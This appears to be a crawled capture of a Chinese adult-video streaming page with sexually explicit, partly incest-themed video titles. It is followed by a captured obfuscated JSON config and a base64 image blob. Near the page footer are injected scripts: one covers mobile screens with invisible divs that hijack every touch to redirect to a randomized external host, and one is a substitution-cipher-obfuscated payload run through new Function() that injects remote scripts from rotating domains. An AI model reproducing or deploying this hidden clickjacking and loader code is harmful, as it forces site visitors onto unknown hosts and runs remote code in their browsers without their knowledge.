

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://634.tv/index.php/vod/play/id/7017/sid/1/nid/1.html
body_size: 7538
content:
<!DOCTYPE html>
<html>
<head>
    <title>蜜桃传媒PMS003职场冰与火EP1性癮-宁静 苏文文在线观看 - 麻豆视频</title>
<meta name="keywords" content="蜜桃传媒PMS003职场冰与火EP1性癮-宁静 苏文文在线收看" />
<meta name="description" content="蜜桃传媒PMS003职场冰与火EP1性癮-宁静 苏文文剧情:" />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" href="/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.634.tv","wapurl":"www.634.tv","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
	

	<script type="text/javascript" src="/statics/js/history.js"></script>
	<script type="text/javascript">
		var vod_name = '蜜桃传媒PMS003', vod_url = window.location.href, vod_part='第01集';	
	</script>
</head>
<body>
	<header class="stui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="stui-header_bd clearfix">					
			    <div class="stui-header__logo">
					<a class="logo" href="/"></a>										  
				</div>
				<div class="stui-header__side">					
					<ul class="stui-header__user">
											</ul>
					<script type="text/javascript" src="/statics/js/jquery.autocomplete.js"></script>
					<div class="stui-header__search"> 
				        <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
	    					<input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
							<button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button>							
						</form>
				  	</div>
				</div>									
				<ul class="stui-header__menu type-slide">
					<li ><a href="/">首页</a></li>
						                <li class="active"><a href="/index.php/vod/type/id/1.html">麻豆视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/2.html">日本视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/3.html">欧美视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/4.html">动漫视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/5.html">国产视频</a></li>
	                	                
				</ul>				
			  </div>		 							    
		</div>
	</div>
</header>
<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();
	});
</script>

	<style type="text/css">
		.stui-player__head{ display: none;}
		@media (max-width:767px){
			body{ padding-top: 0;}
			.stui-header__top{ display: none;}
			.stui-player__head{ display: block; padding: 15px; background-color: #333; color: #fff;}
			.stui-player__head a{ color: #fff;}
			}
	</style>
	
    <div class="container">
        <div class="row">
            <!--广告-->

<!--广告-->
        	<div class="col-lg-wide-75 col-xs-1 padding-0">	
	        	<!-- 播放器-->
	            <div class="stui-pannel stui-pannel-bg clearfix">
					<div class="stui-pannel-box">
						<div class="stui-pannel-bd">												
							<div class="stui-player col-pd">
								<div class="stui-player__head">
									<span class="pull-right">
										<a href="/"><i class="iconfont icon-home"></i></a>
							    	</span>   		
							    	<a href="javascript:;" onclick="window.history.go(-1)"><i class="iconfont icon-back"></i> 返回</a>
								</div>
								<div class="stui-player__video clearfix">
									<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/7017\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u871c\u6843\u4f20\u5a92PMS003\u804c\u573a\u51b0\u4e0e\u706bEP1\u6027\u766e-\u5b81\u9759 \u82cf\u6587\u6587","vod_actor":"","vod_director":"","vod_class":"\u539f\u521b,\u56fd\u4ea7\u539f\u521b,\u871c\u6843\u4f20\u5a92"},"url":"https:\/\/t27.cdn2020.com\/video\/m3u8\/2021\/06\/18\/5cfdb10c\/index.m3u8","url_next":"","from":"mahua","server":"no","note":"","id":"7017","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260120"></script><script type="text/javascript" src="/static/js/player.js?t=a20260120"></script>									
								</div>						
								<div class="stui-player__detail detail">
								
									<h1 class="title"><a href="/index.php/vod/detail/id/7017.html">蜜桃传媒PMS003职场冰与火EP1性癮-宁静 苏文文</a></h1>
									<p class="data margin-0">
										<span class="text-muted">能量：</span><span class="mac_hits hits" data-mid="1" data-id="7017" "="" data-type="hits"></span>
										
									</p>											
								</div>
							</div>
						</div>
					</div>					
				</div>	
				<!-- end 播放器 -->				
			
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/statics/icon/icon_6.png"/>
					猜你喜欢
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__bd clearfix">
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/68201/sid/1/nid/1.html" title="蜜桃影像传媒.PME-007.唐雨霏.和小叔的绝顶高潮性爱.空虚难耐的偷情泄欲" data-original="https://picmeta2023.sbs/upload/vod/20230119-1/7e958bbf7d09d1271d10c70e2dc4e109.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/68201/sid/1/nid/1.html" title="蜜桃影像传媒.PME-007.唐雨霏.和小叔的绝顶高潮性爱.空虚难耐的偷情泄欲">蜜桃影像传媒.PME-007.唐雨霏.和小叔的绝顶高潮性爱.空虚难耐的偷情泄欲</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2023-01-19</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/68554/sid/1/nid/1.html" title="蜜桃影像传媒.PME-008.唐雨菲.OL被上司持续侵犯到高潮.巨乳美女的战场生存之道" data-original="https://picmeta2023.sbs/upload/vod/20230120-1/3381e78f5e069c4d3b1f118b751d9ebf.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/68554/sid/1/nid/1.html" title="蜜桃影像传媒.PME-008.唐雨菲.OL被上司持续侵犯到高潮.巨乳美女的战场生存之道">蜜桃影像传媒.PME-008.唐雨菲.OL被上司持续侵犯到高潮.巨乳美女的战场生存之道</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2023-01-20</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/68555/sid/1/nid/1.html" title="蜜桃影像传媒.PMC-370.吴文淇.兄妹不伦的禁忌感情.乱伦激情的刺激体验" data-original="https://picmeta2023.sbs/upload/vod/20230120-1/70754468357a0a43a6c6a68af81bf862.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/68555/sid/1/nid/1.html" title="蜜桃影像传媒.PMC-370.吴文淇.兄妹不伦的禁忌感情.乱伦激情的刺激体验">蜜桃影像传媒.PMC-370.吴文淇.兄妹不伦的禁忌感情.乱伦激情的刺激体验</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2023-01-20</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/69082/sid/1/nid/1.html" title="蜜桃影像传媒.PME-009.林沁儿.趁妹妹不在勾引她老公.不知羞耻的颠鸾倒凤" data-original="https://picmeta2023.sbs/upload/vod/20230121-1/df79bd6dcca6e2d9c8b49e3e15974ecc.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/69082/sid/1/nid/1.html" title="蜜桃影像传媒.PME-009.林沁儿.趁妹妹不在勾引她老公.不知羞耻的颠鸾倒凤">蜜桃影像传媒.PME-009.林沁儿.趁妹妹不在勾引她老公.不知羞耻的颠鸾倒凤</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2023-01-22</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/69437/sid/1/nid/1.html" title="蜜桃影像传媒.PMC-380.梁佳芯.除夕那天偷吃亲大嫂.骚逼新年勾引操到腿软" data-original="https://picmeta2023.sbs/upload/vod/20230121-1/e1851e5bceb9172b1d087cea5207c022.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/69437/sid/1/nid/1.html" title="蜜桃影像传媒.PMC-380.梁佳芯.除夕那天偷吃亲大嫂.骚逼新年勾引操到腿软">蜜桃影像传媒.PMC-380.梁佳芯.除夕那天偷吃亲大嫂.骚逼新年勾引操到腿软</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2023-01-22</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/70337/sid/1/nid/1.html" title="蜜桃影像传媒.PM-044.雪霏.玉兔淫春.蜜桃答礼.女体盛宴" data-original="https://picmeta2023.sbs/upload/vod/20230126-1/ad33bd552a6b6a81e1972f99ed5ad334.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/70337/sid/1/nid/1.html" title="蜜桃影像传媒.PM-044.雪霏.玉兔淫春.蜜桃答礼.女体盛宴">蜜桃影像传媒.PM-044.雪霏.玉兔淫春.蜜桃答礼.女体盛宴</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2023-01-26</p>
	</div>												
</div>															
				</li>			
							</ul>	
		
		</div>			
	</div>						
</div>
<!-- 猜你喜欢-->
			</div>				
		
        </div>
    </div>
    <script type="text/javascript">
		if(playerhigh==1){
			$(".MacPlayer").addClass("embed-responsive embed-responsive-16by9").css({"padding-bottom":"56.25%","z-index":"99"});
			$("#playleft,.dplayer-video-wrap").css({"position":"inherit","overflow":"initial"});
		}
		var PlayerHeight = $(".MacPlayer").outerHeight();
		$(".stui-player__video").css("height",PlayerHeight);
		var playli = $(".stui-content__playlist:first li").length;
    	if(playcolumn>1){  		  		
    		if(playli>5){
    			$(".stui-content__playlist").addClass("column"+playcolumn);
    		}   		
    	}
    	if(playli>30){
			$(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
		} 
	</script>
   	<span class="mac_hits hits hide" data-mid="1" data-id="7017" data-type="hits"></span>
    <span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="7017" data-sid="1" data-nid="1"></span>
	<div class="container">
	<div class="row">
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">Copyright <span class="fontArial"> </span> 2009-2024 www.634.tv Inc. All Rights Reserved. <a href="/" target="_blank">[麻豆视频官网]</a><br>麻豆视频</div>	
			<p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>
			<p class="text-center hidden-xs">
				<a href="/">
					<img src="/statics/img/copy.png" width="150" height="48"/>
				</a>
			</p>			
			<p class="text-muted text-center visible-xs">Copyright © 2008-2024</p>
		</div>
	</div>
</div>
<!--顶部 -->

<!--顶部 -->	
<!--底部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




<!--底部 -->
<div class="hide"><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4755385,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4755385&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></div>

<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://cdn.polyfill.io/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9e79b19406de4c02b953ffd9afaa42d6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2021gc.amvu4a.com:8005/d/5262?t=0.025724338358319887
body_size: 1257
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gso{@=\"JF6^Y\"g}1K{Q}n1n1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0@n0ssQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0@}p(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0@}p(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPhXFmF4ffQsomX6Jg{{s}\\\/FpmhF^qj(hd22Yq80&QzenA|+90nvDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/27030250339.txt
body_size: 126163
content:
R0lGODlhgALIAPf/AMq3p0fO8HRsiFtDK/7qtPpT/4h5ia8P9fjXqqmIeFFGb8aom3Jn7JEAmGgNknZlePnz+rmblKKc6tvIqde4q2hUcevNqUwwHwgIZKmKiJmGdjH3/84u9ezV8LaWidSt1qqWiDQsZdvItsm3nBVnkJsJ3dXS1iCTsZmYr5iIiAoDAmtUR4pqVamZlv4pe8cDrfrcssutpIot77qtprgk70U3Z6oUpisiW5aKl1Gx+Yd4d+vWuHNmWCQQCxQRWZqWl7ZsuOrJm5d5dqTY/WmF85Z3ZyjM3f5q/ty9tCivx7klrJwUZoJL7YuFiIV1Z7u1nEv8/ry1qNm7mjUrJdderCAYWFZNQqh6ccu9sbFSsjLc9OnNtoMIr4N11nmG34qFl4VpesePyp8J6XKv+ywGasebkDjr/2gEeaYP36ylmevXyfA1/tva8DYfFMioibQ0yMMS/otx/k8EfAAANkaNr8vHu9Kw9pstrIVoY6qnqJuVhxNLfrmliv/4wVdTfyv//7u6u+7Xq1yZ9hEIVatEzqWbpmki02JcgGnQ/ZhX0eBA+AAARqlI+cxxybeLg5Id38wUxs3GqTkriffOqH9YSAkqbdchcrhv6sya758JnD622fGu/dnv/9JP2dvHmtAYa9Iw13l3ov4AWcOfeKqru+211tB28YojnlBws++L/KFFq/gDZ2pGsUzS25qnq6ylik5QqfaOt9Osl20MXe4AxWLp//7vpEsHW9etpohHlhcRSZVrX9a2kMFnbkAxWay5vaqMlKdIT1OSzint7YeArxIHSLeleN3Wwc61k7rHxoyRobFiyOe9mratsGcoiGKw3qosnZiFX7RfZkA/NKq1qzLv9YZfOaB4W557gpmlm9zWqQYkUOEb/wMWXh8jIwAAUicaGgAAWggAWggIUggIWr2lnL2llL2tnAgAUrWtnLWlnrWllL2tk7WtkgAIWgAIUY1rc9CtjKeGZb21jF9fVoyUjPWhxBkbFAwYSu53rezm6inv93xaagEBUf///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wD7CRzYjxwGgggFYiCXkKDBhggXQlTIcGI/iRMxThSnMSFHiwXJVWz4EKTIkQlLTlTZsCPJgxlRtpSJUCTIizQHiiM3DiTMleJu5tQ51KHJm+F6TnwX1GLTjQnHSR3kYxzVcT6yavVRhWuVrzeq3Bh7I0TZEGhD1FBbo62Ct34UxI0r18+hu3gPCdAroK/fvgYEGBisQ4AOA00QJ17cpImOxk0O3VNBubLly5XvTbNCj8cDHgKcCPDcmd6KAahTq1494MKF1q1dy25Du7btHj3A0Z7yegVnHk54eLs3vDK4C9NWTNM9Bdy93PeiT8ZMeZr1CzxA8HA+xbp3792/b/8eb4X8S59FC/6MadFlQvcE4ddML39gfYPoQHIMt3L9+f4m+RfRUxDZlBGBENXnDjn8tRfUCZokkR9RN11k0jjkcCVJCJJIAsuHsHSBSheSvEPSTQg2lCJC7lRIEDoYDpIhVlj5kOFWX31VSVg7hmVWWmm1JeRbcNHlx5EV2JWXAA/w9cBfhRVmQCiHGTZYKI1h+QVkXDamwzRzqBAmdZhtRk9powlAz2g8nMnaa6yl5lpssdF2QRt32lYbbm30gGdyptHjhBNTRNeDCrn9OUUbUzTaHDjgeNPDdJZJ502hh06xwgWNTjOAeOJ1Cmp5pP7HHoDotZdeSA7qV984As7/VxRLBRpoaoGx2reqrTOlClE4vBK0TSUUbcRTNyTskSwdJxCrUD/[base64]/9PNHuhgAC8JtQRQSbACnSCttIUvLi0J6ECoCePStuK4tCfAPe6I53buubrnsgs6u+2WWCCKq